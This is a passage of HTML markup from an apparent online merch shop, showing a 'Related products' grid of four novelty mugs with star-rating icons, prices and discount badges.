            <a href="https://slandershop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="291">
    <a href="https://slandershop.com/product/lies-slander-classic-mug-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/699/conversions/mugstandardx334right-pad600x600f8f8f8.u1-2-small.jpg?w=250&amp;h=250"
                alt="Lies Slander Classic Mug RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/lies-slander-classic-mug-rb1512" class="capitalize hover:underline leading-3">Lies Slander Classic Mug RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="287">
    <a href="https://slandershop.com/product/slander-w-co2-classic-mug-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/689/conversions/mugstandardx334right-pad600x600f8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Slander w CO2 Classic Mug RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/slander-w-co2-classic-mug-rb1512" class="capitalize hover:underline leading-3">Slander w CO2 Classic Mug RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="283">
    <a href="https://slandershop.com/product/business-major-slander-3-classic-mug-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/683/conversions/mugstandardx334right-pad600x600f8f8f8-11-small.jpg?w=250&amp;h=250"
                alt="Business Major Slander 3 Classic Mug RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/business-major-slander-3-classic-mug-rb1512" class="capitalize hover:underline leading-3">Business Major Slander 3 Classic Mug RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="272">
    <a href="https://slandershop.com/product/very-unhinged-veryunhinged-major-slander-funny-classic-mug-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/661/conversions/mugstandardx334right-pad600x600f8f8f8.u12-small.jpg?w=250&amp;h=250"
                alt="Very unhinged  veryunhinged  major slander funny Classic Mug RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/very-unhinged-veryunhinged-major-slander-funny-classic-mug-rb1512" class="capitalize hover:underline leading-3">Very unhinged  veryunhinged  major slander funny Classic Mug RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
